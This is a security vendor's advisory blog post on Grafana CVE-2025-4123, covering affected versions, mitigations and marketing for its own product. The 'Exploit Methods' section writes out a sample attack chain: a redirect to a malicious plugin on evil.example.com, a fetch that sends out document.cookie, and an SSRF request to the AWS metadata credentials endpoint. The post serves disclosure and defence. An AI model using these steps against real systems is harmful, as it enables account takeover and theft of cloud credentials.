Grafana CVE-2025-4123: Open Redirect & Stored XSS – Risks, Exploits, and How IONIX Protects You
Date: May 22, 2025
Author: Amit Sheps, Director of Product Marketing
Executive Summary
Grafana, a widely used observability dashboard, released urgent patches for CVE-2025-4123—a high-severity vulnerability combining open redirect and stored XSS. When chained with the Image Renderer plugin, attackers can escalate to full-read SSRF, exposing cloud-metadata services and internal APIs. Grafana Cloud SaaS tenants are not affected, but self-hosted instances on earlier releases are vulnerable.
What is CVE-2025-4123?
Discovered via bug bounty on April 26, 2025, this flaw in Grafana’s URL-sanitisation logic allows attackers to use double-encoded path-traversal sequences to redirect users to malicious sites. Attackers can inject arbitrary JavaScript via custom plugin manifests, resulting in stored XSS. If anonymous access is enabled (default in many environments), no credentials are required for exploitation.
Impacted Versions & Patched Releases
- 12.0.0-security-01
- 11.6.1-security-01
- 11.5.4-security-01
- 11.4.4-security-01
- 11.3.6-security-01
- 11.2.9-security-01
- 10.4.18-security-01
All earlier 12.x, 11.x, 10.x, and unsupported Grafana 9/8 releases remain vulnerable.
Exploit Methods: Redirect, XSS, SSRF
# 1. Malicious plugin bundle hosted at evil.example.com
# 2. Attacker crafts encoded redirect link:
https://grafana-vuln.local/redirect?url=https%3A%2F%2Fevil.example.com%2Fgplug.zip
# 3. Victim clicks link (phishing, iframe, Slack mention).
# 4. Grafana fetches ZIP, installs plugin, JS runs inside grafana.domain:
fetch('/api/login/ping', {method:'POST', body: document.cookie});
# 5. If grafana-image-renderer present:
POST /api/render?url=http://169.254.169.254/latest/meta-data/iam/security-credentials
# → returns AWS creds (full-read SSRF)- Path traversal + open redirect bypass allow-list
- Unsigned plugins load if
allow_loading_unsigned_plugins = true - Stored XSS fires in privileged origin, stealing session tokens or creating admin users
- Image Renderer proxies arbitrary URLs, enabling SSRF
Potential Risks
- Session hijacking & account takeover
- Privilege escalation inside Grafana
- Read-anywhere SSRF—exposure of cloud IAM credentials and internal REST endpoints
- Telemetry exfiltration & fake metrics
- Lateral movement—Grafana often runs with high-privilege Kubernetes ServiceAccount tokens
Mitigation Steps
- Patch immediately:
docker pull grafana/grafana:12.0.0-security-01(or matching tag) - Disable anonymous access: In
grafana.iniset[auth.anonymous] enabled = false - Enable strict Content-Security-Policy:
[security] content_security_policy = true content_security_policy_template = "script-src 'self'; object-src 'none';" - Remove or update Image Renderer plugin if unused
- Restrict outbound egress so Grafana fetches only approved domains
- Hunt for IOCs—look for
/redirect?url=requests and unexpected plugin ZIP downloads in reverse-proxy logs
How IONIX Solves These Challenges
- Continuous Discovery: IONIX automatically identifies vulnerable Grafana assets and plugins across your external web footprint—including shadow IT and unmanaged instances. This is critical for organizations with sprawling or dynamic environments.
- Risk Assessment & Prioritization: IONIX validates exploitability and prioritizes remediation based on real attacker techniques, so you focus on what matters most. For example, it highlights exposed Grafana instances with the vulnerable plugin and anonymous access enabled.
- Threat Center Updates: IONIX customers receive updated risk posture and asset status in their dashboards after each scan cycle, ensuring you always have the latest view of your exposure.
- Proactive Security Management: IONIX’s ML-based Connective Intelligence finds more assets and fewer false positives than competitors, ensuring you don’t miss critical exposures.
- Exploit Simulation: IONIX’s security research team has developed a full exploit-simulation model for CVE-2025-4123, allowing us to assess customer impact and guide remediation with precision.
Customer Pain Points Addressed
- Shadow IT & Unmanaged Assets: You probably face challenges tracking all self-hosted Grafana instances, especially after cloud migrations or M&A. IONIX discovers these assets automatically.
- Alert Fatigue: IONIX’s risk prioritization ensures you focus on exploitable, high-impact vulnerabilities, not just every alert.
- Complex Remediation: IONIX provides actionable, prioritized remediation steps and integrates with ticketing/SIEM/SOAR tools for streamlined workflows.
IONIX Competitive Advantages
- Better Discovery: ML-based asset discovery finds more vulnerable instances than competing ASM products, with fewer false positives.
- Focused Threat Exposure: Threat Exposure Radar helps prioritize the most urgent and critical security issues, such as exposed Grafana dashboards with exploitable plugins.
- Comprehensive Digital Supply Chain Coverage: IONIX automatically maps attack surfaces and their digital supply chains, so you see not just Grafana but all interconnected risks.
- Streamlined Remediation: Simple action items are designed for any IT personnel to follow, with off-the-shelf integrations for ticketing, SIEM, and SOAR solutions.
Frequently Asked Questions (FAQ)
How does IONIX help with vulnerabilities like Grafana CVE-2025-4123?
IONIX discovers, inventories, and validates exploitable assets—including Grafana instances—across your attack surface. It prioritizes remediation based on severity and context, and updates dashboards automatically as new threats emerge.
What makes IONIX different from other ASM solutions?
IONIX’s ML-based Connective Intelligence finds more assets with fewer false positives. Its Threat Exposure Radar helps prioritize urgent issues, and it offers comprehensive supply chain mapping and streamlined remediation workflows.
How quickly can IONIX identify and help remediate new vulnerabilities?
IONIX delivers results within a week of deployment, with automated scans and exploit simulation models for new vulnerabilities like CVE-2025-4123.
Does IONIX support integrations for vulnerability management?
Yes, IONIX integrates with Jira, ServiceNow, Splunk, Microsoft Sentinel, Palo Alto Cortex/Demisto, AWS services, and more. See IONIX Integrations.
Is IONIX compliant with security standards?
IONIX is SOC2 compliant and supports NIS-2 and DORA compliance.
Customer Success Stories
- E.ON: Used IONIX to continuously discover and inventory internet-facing assets, improving risk management. Read more
- Warner Music Group: Boosted operational efficiency and aligned security operations with business goals. Learn more
- Grand Canyon Education: Enhanced security by proactively discovering and remediating vulnerabilities. Details
References
- Grafana Labs, “High-severity security fix for CVE-2025-4123,” May 21, 2025
- Grafana Security Advisory Page – CVE-2025-4123
- Tenable, “CVE-2025-4123 Grafana XSS,” May 22, 2025
- Wiz Research DB entry
- Nightbloodz, “Full-Read SSRF & Account Takeover,” Medium, May 22, 2025
See IONIX in Action
Watch a short demo to see how IONIX helps you implement CTEM programs and remediate exploits fast.
Watch IONIX DemoAbout IONIX
Integrations: IONIX integrates with Jira, ServiceNow, Slack, Splunk, Microsoft Sentinel, Palo Alto Cortex/Demisto, AWS, and more. See all integrations.
API: IONIX offers an API for seamless integration with major platforms.
Security & Compliance: SOC2 compliant, supports NIS-2 and DORA.
Customer Support: Dedicated account managers, technical support, and onboarding resources.
Competitive Advantages: ML-based discovery, exploit simulation, supply chain mapping, and streamlined remediation.
Customer Pain Points Solved: Complete external web footprint, proactive security management, real attack surface visibility, and continuous discovery.
Industries Served: Insurance, Financial Services, Energy, Critical Infrastructure, IT, Technology, Healthcare.
Customer Proof: Infosys, Warner Music Group, The Telegraph, E.ON, Grand Canyon Education, and more. See all customers.








